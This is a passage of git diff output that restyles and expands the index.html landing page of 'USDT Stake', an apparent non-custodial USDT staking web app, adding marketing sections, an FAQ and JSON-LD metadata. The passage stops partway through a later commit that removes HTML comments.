-  border-radius: 50%;
-}
-
-.token-copy {
-  min-width: 0;
-  display: grid;
-  gap: 5px;
-}
-
-.token-label {
-  color: var(--ink);
-  font-size: 1.08rem;
-  font-weight: 780;
-  line-height: 1.16;
-}
-
-.token-note {
-  color: var(--soft);
-  font-size: 0.88rem;
-  font-weight: 560;
-  line-height: 1.25;
-}
-
-.card-line {
-  width: 1px;
-  height: 24px;
-  margin: 0 auto;
-  background: linear-gradient(180deg, var(--line-strong), rgba(21, 21, 21, 0));
-}
-
-.enter {
-  position: relative;
-  width: 100%;
-  min-height: 56px;
-  gap: 8px;
-  border-radius: 15px;
-  background: var(--accent);
-  color: #ffffff;
-  font-size: 1.05rem;
-  font-weight: 820;
-  line-height: 1;
-  box-shadow: 0 18px 34px -24px rgba(21, 21, 21, 0.85);
-  transition: filter 160ms ease, transform 160ms ease, box-shadow 160ms ease;
-}
-
-.enter:hover {
-  filter: brightness(0.96);
-  transform: translateY(-1px);
-  box-shadow: 0 22px 38px -24px rgba(21, 21, 21, 0.9);
-}
-
-.enter span {
-  font-size: 1.35em;
-  line-height: 0;
-  transform: translateY(-1px);
-}
-
-.foot {
-  flex: 0 0 auto;
-  padding: 0 16px 24px;
-  color: var(--soft);
-  font-size: 0.86rem;
-  font-weight: 560;
-  text-align: center;
-}
-
-@media (max-width: 680px) {
-  body {
-    background:
-      radial-gradient(circle at 50% -8%, rgba(38, 161, 123, 0.16), transparent 38%),
-      linear-gradient(180deg, var(--surface) 0%, var(--bg) 66%, #f3f0eb 100%);
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F7F4EE;
+    --ink:#1A1512; --muted:#6E665E; --faint:#9C958B;
+    --line:rgba(26,21,18,.09); --line-2:rgba(26,21,18,.05);
+    --accent:#26A17B; --accent-ink:#1C775B; --accent-soft:rgba(38,161,123,.12);
+    --pos:#15A34A;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(26,21,18,.03), 0 34px 64px -30px rgba(80,30,20,.30), 0 10px 24px -18px rgba(80,30,20,.18);
+    --shadow-soft:0 1px 0 rgba(26,21,18,.02), 0 20px 44px -32px rgba(80,30,20,.26);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
   }
-
-  .topbar {
-    width: min(100% - 24px, var(--max));
-    min-height: 64px;
-    gap: 10px;
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* ---------- texture (dot matrix + warm glow) ---------- */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{position:absolute; inset:0; background:
+      radial-gradient(700px 480px at 78% -6%, rgba(38,161,123,.12), transparent 62%),
+      radial-gradient(680px 520px at 6% 18%, rgba(38,161,123,.07), transparent 60%);}
+  .bg .dots{position:absolute; inset:0;
+    background-image:radial-gradient(rgba(26,21,18,.06) 1px, transparent 1.4px); background-size:23px 23px;
+    -webkit-mask-image:radial-gradient(130% 90% at 50% 10%, #000 44%, transparent 88%);
+            mask-image:radial-gradient(130% 90% at 50% 10%, #000 44%, transparent 88%);}
+
+  /* ---------- top bar ---------- */
+  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:8px; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(38,161,123,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  /* ---------- section frame (mobile-safe: vertical padding only) ---------- */
+  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
+  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
+  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* ---------- hero ---------- */
+  .hero{display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.8fr); align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px)}
+  .copy{min-width:0}
+  .hero h1{margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(3rem,6.4vw,5.2rem); line-height:.98; letter-spacing:-.03em}
+  .deck{max-width:46ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
+  .chips li{display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px; border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7); font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink)}
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
+  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(26,21,18,.7); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease}
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.08); box-shadow:0 22px 38px -16px rgba(26,21,18,.8)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* ---------- stake card ---------- */
+  .card{width:min(100%,400px); margin:0 0 0 auto; padding:14px; background:var(--panel); border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative}
+  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0; background:linear-gradient(90deg, transparent, rgba(38,161,123,.4), transparent)}
+  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
+  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 12px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
+  .field + .field{margin-top:6px}
+  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
+  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
+  .tokpill{display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px; background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem; box-shadow:0 1px 0 rgba(26,21,18,.02)}
+  .tokpill img{width:24px; height:24px; border-radius:50%}
+  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
+  .conv{position:relative; height:0}
+  .conv span{position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:38px; height:38px; border-radius:50%; z-index:3; background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(80,30,20,.4); display:grid; place-items:center; color:var(--accent-ink)}
+  .conv svg{width:17px; height:17px}
+  .yield{display:flex; align-items:center; justify-content:space-between; gap:10px; margin-top:8px; padding:12px 15px; border-radius:12px; background:var(--accent-soft)}
+  .yield .yl{display:inline-flex; align-items:center; gap:8px; color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.88rem}
+  .yield .yl svg{width:16px; height:16px}
+  .yield .yr{color:var(--accent-ink); font-weight:600; font-size:.82rem; white-space:nowrap}
+  .cta{display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; letter-spacing:-.01em; box-shadow:0 14px 28px -16px rgba(26,21,18,.65); transition:transform .18s ease, filter .18s ease}
+  .cta:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
+
+  /* ---------- how it works ---------- */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft); border-top:3px solid var(--accent)}
+  .step .num{font-family:var(--ui); font-weight:700; font-size:.92rem; color:var(--accent-ink)}
+  .step h3{margin:12px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- why / rewards ---------- */
+  .grid3{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .ben .ico{width:44px; height:44px; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); margin-bottom:14px}
+  .ben .ico svg{width:21px; height:21px}
+  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- networks strip ---------- */
+  .netband{display:flex; flex-wrap:wrap; align-items:center; justify-content:space-between; gap:18px; padding:22px 24px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .netband .nt{font-family:var(--ui); font-weight:600; color:var(--ink); font-size:1.02rem; max-width:34ch}
+  .nets{display:flex; flex-wrap:wrap; gap:9px}
+  .net{display:inline-flex; align-items:center; gap:8px; padding:9px 15px; border:1px solid var(--line); border-radius:999px; background:var(--field); font-family:var(--ui); font-weight:600; font-size:.88rem; color:var(--ink)}
+  .net .nd{width:8px; height:8px; border-radius:50%; background:var(--accent)}
+  .netband .more{display:inline-flex; align-items:center; gap:7px; color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.92rem; white-space:nowrap}
+  .netband .more svg{width:15px; height:15px}
+
+  /* ---------- FAQ (2-col grid of cards) ---------- */
+  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
+  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:-.01em}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* ---------- related ---------- */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(38,161,123,.35)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  /* ---------- footer ---------- */
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(38,161,123,0)} 100%{box-shadow:0 0 0 0 rgba(38,161,123,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .hero{grid-template-columns:1fr; gap:30px}
+    .card{margin:0 auto}
+    .hero h1{font-size:clamp(2.8rem,12vw,3.8rem)}
+    .deck{max-width:none}
+    .steps,.grid3,.faq,.related{grid-template-columns:1fr}
+    .netband{flex-direction:column; align-items:flex-start}
   }
-
-  .brand {
-    font-size: 0.98rem;
+  @media (max-width:430px){
+    .chips{gap:7px}
+    .primary,.ghost{width:100%; justify-content:center}
   }
-
-  .brand img {
-    width: 28px;
-    height: 28px;
-  }
-
-  .nav {
-    display: none;
-  }
-
-  .ghost {
-    min-height: 38px;
-    padding: 0 14px;
-    font-size: 0.87rem;
-  }
-
-  .stage {
-    width: min(100% - 24px, var(--max));
-    gap: 22px;
-    padding: 4px 0 10px;
-  }
-
-  .hero {
-    gap: 13px;
-  }
-
-  h1 {
-    font-size: clamp(2.55rem, 15vw, 3.55rem);
-    line-height: 0.98;
-  }
-
-  .sub {
-    max-width: 32ch;
-    font-size: 0.98rem;
-    line-height: 1.48;
-  }
-
-  .app-card {
-    width: min(100%, 390px);
-    padding: 18px;
-    border-radius: 20px;
-  }
-
-  .token-row {
-    min-height: 78px;
-    padding: 13px;
-    gap: 13px;
-  }
-
-  .token-icon {
-    width: 54px;
-    height: 54px;
-  }
-
-  .token-icon img {
-    width: 48px;
-    height: 48px;
-  }
-
-  .token-label {
-    font-size: 1rem;
-  }
-
-  .enter {
-    min-height: 54px;
-  }
-
-  .foot {
-    padding-bottom: 16px;
-    font-size: 0.82rem;
-  }
-}
-
-@media (max-width: 360px), (max-height: 700px) {
-  .topbar {
-    min-height: 58px;
-  }
-
-  .stage {
-    gap: 16px;
-  }
-
-  h1 {
-    font-size: clamp(2.25rem, 13vw, 3rem);
-  }
-
-  .sub {
-    font-size: 0.92rem;
-  }
-
-  .app-card {
-    padding: 15px;
-  }
-
-  .foot {
-    padding-bottom: 12px;
-  }
-}
-
-
-  
-.footer {
-  text-align: center !important;
-}
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
 <body>
+  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="dots"></div></div>
+
   <header class="topbar">
-    <div class="brand">
+    <a class="brand" href="./">
       <img src="favicon.png" width="30" height="30" alt="">
       <span>USDT Stake</span>
-    </div>
+    </a>
     <span class="spacer"></span>
     <nav class="nav" aria-label="Main Navigation">
       <a href="how-it-works/">How it works</a>
@@ -444,11 +191,218 @@
       <a href="supported-chains/">Supported Chains</a>
     </nav>
   </header>
-  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
-    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">USDT Stake</h1>
-    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
-    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
+
+  <main>
+    <!-- HERO -->
+    <section class="wrap hero">
+      <div class="copy">
+        <span class="eyebrow"><span class="dot"></span>Stablecoin staking</span>
+        <h1>USDT Stake</h1>
+        <p class="deck">USDT Stake is built for putting <a class="cite" href="https://tether.to/en/usdt/" rel="nofollow noopener noreferrer">Tether USDt</a> to work without giving up wallet control. Connect, choose an available chain, review the live yield terms, and stake with <strong>clear on-chain confirmation</strong>.</p>
+        <ul class="chips">
+          <li>Non-custodial app</li>
+          <li>Stablecoin focused</li>
+          <li>Live terms in app</li>
+          <li>Wallet-confirmed</li>
+        </ul>
+        <div class="cta-row">
+          <a class="primary" href="dashboard/">
+            Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+          <a class="ghost" href="how-it-works/">
+            How it works
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
+          </a>
+        </div>
+      </div>
+
+      <section class="card" aria-label="Stake preview">
+        <div class="card-head">
+          <span class="ct">Stake</span>
+          <span class="pill"><span class="pdot"></span>Preview</span>
+        </div>
+        <div class="field">
+          <span class="flabel">Stake</span>
+          <div class="frow">
+            <span class="tokpill"><img src="usdt.png" alt="USDT">USDT</span>
+            <span class="ghostval">Amount in app</span>
+          </div>
+        </div>
+        <div class="conv">
+          <span><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg></span>
+        </div>
+        <div class="field">
+          <span class="flabel">Position</span>
+          <div class="frow">
+            <span class="tokpill"><img src="usdt.png" alt="Staked USDT">Staked USDT</span>
+            <span class="ghostval">Balance in app</span>
+          </div>
+        </div>
+        <div class="yield">
+          <span class="yl">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 17l6-6 4 4 8-8M21 7v5M21 7h-5"/></svg>
+            Est. APR
+          </span>
+          <span class="yr">Live rate in app</span>
+        </div>
+        <a class="cta" href="dashboard/">Open App</a>
+        <p class="note">Preview only &middot; non-custodial &middot; terms update in the app</p>
+      </section>
+    </section>
+
+    <!-- HOW IT WORKS -->
+    <section class="wrap sec" id="how">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
+        <h2 class="h2">USDT Stake in three steps</h2>
+        <p>The flow is made for stablecoin holders who want a direct DeFi staking path: no account signup, no hidden custody handoff, and no stale rate copied onto a marketing page.</p>
+      </div>
+      <div class="steps">
+        <div class="step">
+          <span class="num">Step 01</span>
+          <h3>Connect your wallet</h3>
+          <p>Open the app and connect <a class="cite" href="https://metamask.io/" rel="nofollow noopener noreferrer">your own wallet</a>. You keep your private keys and approve only the transactions you choose to sign.</p>
+        </div>
+        <div class="step">
+          <span class="num">Step 02</span>
+          <h3>Pick chain and amount</h3>
+          <p>Select the available network, enter the USDT amount in the app, and review the live route, token contract, estimated APR, and required network fee before moving forward.</p>
+        </div>
+        <div class="step">
+          <span class="num">Step 03</span>
+          <h3>Confirm and monitor</h3>
+          <p>Sign the staking transaction from your wallet, then track the position in the dashboard. Any unstake or claim action is shown for review before another wallet confirmation.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- WHY / REWARDS -->
+    <section class="wrap sec" id="why">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 17l6-6 4 4 8-8M21 7v5M21 7h-5"/></svg>Why USDT Stake</span>
+        <h2 class="h2">Make idle USDT work harder</h2>
+      </div>
+      <div class="grid3">
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3v18M7 8l5-5 5 5M7 16l5 5 5-5"/></svg></span>
+          <h3>Stablecoin-first flow</h3>
+          <p>USDT is a widely used <a class="cite" href="https://ethereum.org/en/stablecoins/" rel="nofollow noopener noreferrer">stablecoin</a>, so the app keeps the experience centered on token approval, network choice, rate visibility, and position control.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg></span>
+          <h3>Live yield terms</h3>
+          <p>Rates, availability, and costs can change by chain and market conditions. The dashboard shows current terms in context, so the page never needs fabricated APRs or stale fee claims.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12a9 9 0 1 1-6.2-8.5M21 4v5h-5"/></svg></span>
+          <h3>Designed for DeFi control</h3>
+          <p>USDT Stake keeps approvals and confirmations visible through a Web3 wallet, with every interaction tied to on-chain execution instead of an off-page deposit promise.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- NETWORKS -->
+    <section class="wrap sec" id="networks">
+      <div class="netband">
+        <p class="nt">USDT Stake supports the chains available in the app, including major <a class="cite" href="https://chainlist.org/" rel="nofollow noopener noreferrer">EVM networks</a> where USDT liquidity is active.</p>
+        <div class="nets">
+          <span class="net"><span class="nd"></span>Ethereum</span>
+          <span class="net"><span class="nd"></span>Tron</span>
+          <span class="net"><span class="nd"></span>BNB Chain</span>
+          <span class="net"><span class="nd"></span>Arbitrum</span>
+          <span class="net"><span class="nd"></span>Polygon</span>
+        </div>
+        <a class="more" href="supported-chains/">See supported chains
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+        </a>
+      </div>
+    </section>
+
+    <!-- FAQ -->
+    <section class="wrap sec" id="faq">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
+        <h2 class="h2">USDT Stake questions</h2>
+      </div>
+      <div class="faq">
+        <div class="qa">
+          <span class="qn">01</span>
+          <h3>What is USDT Stake?</h3>
+          <p>USDT Stake is a non-custodial DeFi app for staking USDT from your wallet. It lets you review live terms, supported chains, and transaction details before you confirm.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">02</span>
+          <h3>What asset do I stake?</h3>
+          <p>You stake USDT, the dollar-referenced token issued by Tether. Always confirm the token contract, chain, and amount in the app before signing any transaction.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">03</span>
+          <h3>How long does staking take?</h3>
+          <p>The on-chain confirmation time depends on the network you use, wallet settings, and current block demand. The app shows the pending state and completed transaction when available.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">04</span>
+          <h3>What does it cost?</h3>
+          <p>You pay the underlying <a class="cite" href="https://etherscan.io/gastracker" rel="nofollow noopener noreferrer">network fees</a> for approvals, staking, claiming, or unstaking actions. Any protocol terms are shown in the dashboard before confirmation.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">05</span>
+          <h3>Is USDT Stake non-custodial?</h3>
+          <p>Yes. You connect a wallet, review the transaction, and sign from your own wallet. Never share a seed phrase, and reject any transaction you do not understand.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">06</span>
+          <h3>Which chains are supported?</h3>
+          <p>USDT Stake works on supported chains listed in the app, with availability based on token contracts and network support. See the full list on the <a href="supported-chains/">supported chains</a> page.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- RELATED -->
+    <section class="wrap sec" id="explore">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
+        <h2 class="h2">Explore USDT Stake</h2>
+      </div>
+      <div class="related">
+        <a class="rel" href="how-it-works/">
+          <span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The full walkthrough for connecting a wallet, choosing a chain, staking USDT, and tracking the position.</p>
+        </a>
+        <a class="rel" href="security/">
+          <span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>How wallet custody, approval review, network selection, and transaction confirmation help reduce avoidable mistakes.</p>
+        </a>
+        <a class="rel" href="supported-chains/">
+          <span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The networks where USDT staking routes can be reviewed and opened from the app.</p>
+        </a>
+      </div>
+    </section>
   </main>
-  <footer class="footer">USDT Stake &mdash; 2026</footer>
+
+  <footer class="footer">
+    <div class="wrap">
+      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+      <p style="margin-top:6px"><b>USDT Stake</b></p>
+    </div>
+  </footer>
+
+  <script type="application/ld+json">
+  {"@context":"https://schema.org","@graph":[
+    {"@type":"WebSite","@id":"https://usdt-stake.github.io/#website","url":"https://usdt-stake.github.io/","name":"USDT Stake"},
+    {"@type":"Organization","@id":"https://usdt-stake.github.io/#org","name":"USDT Stake","url":"https://usdt-stake.github.io/","logo":"https://usdt-stake.github.io/favicon.png"},
+    {"@type":"WebApplication","name":"USDT Stake","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://usdt-stake.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial DeFi app for staking USDT from your wallet with live app terms, supported chains, and wallet-confirmed transactions."},
+    {"@type":"FAQPage","mainEntity":[
+      {"@type":"Question","name":"What is USDT Stake?","acceptedAnswer":{"@type":"Answer","text":"USDT Stake is a non-custodial DeFi app for staking USDT from your wallet. It lets you review live terms, supported chains, and transaction details before you confirm."}},
+      {"@type":"Question","name":"What asset do I stake?","acceptedAnswer":{"@type":"Answer","text":"You stake USDT, the dollar-referenced token issued by Tether. Always confirm the token contract, chain, and amount in the app before signing any transaction."}},
+      {"@type":"Question","name":"How long does staking take?","acceptedAnswer":{"@type":"Answer","text":"The on-chain confirmation time depends on the network you use, wallet settings, and current block demand. The app shows the pending state and completed transaction when available."}},
+      {"@type":"Question","name":"What does it cost?","acceptedAnswer":{"@type":"Answer","text":"You pay the underlying network fees for approvals, staking, claiming, or unstaking actions. Any protocol terms are shown in the dashboard before confirmation."}},
+      {"@type":"Question","name":"Is USDT Stake non-custodial?","acceptedAnswer":{"@type":"Answer","text":"Yes. You connect a wallet, review the transaction, and sign from your own wallet. Never share a seed phrase, and reject any transaction you do not understand."}},
+      {"@type":"Question","name":"Which chains are supported?","acceptedAnswer":{"@type":"Answer","text":"USDT Stake works on supported chains listed in the app, with availability based on token contracts and network support. See the full list on the supported chains page."}}
+    ]}
+  ]}
+  </script>
 </body>
 </html>



==== commit 37055840: "Update" ====
--- a/index.html
+++ b/index.html
@@ -193,7 +193,6 @@
   </header>
 
   <main>
-    <!-- HERO -->
     <section class="wrap hero">
       <div class="copy">
         <span class="eyebrow"><span class="dot"></span>Stablecoin staking</span>
@@ -251,7 +250,6 @@
       </section>
     </section>
 
-    <!-- HOW IT WORKS -->
     <section class="wrap sec" id="how">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
@@ -277,7 +275,6 @@
       </div>
     </section>
 
-    <!-- WHY / REWARDS -->
     <section class="wrap sec" id="why">
       <div class="sec-head">
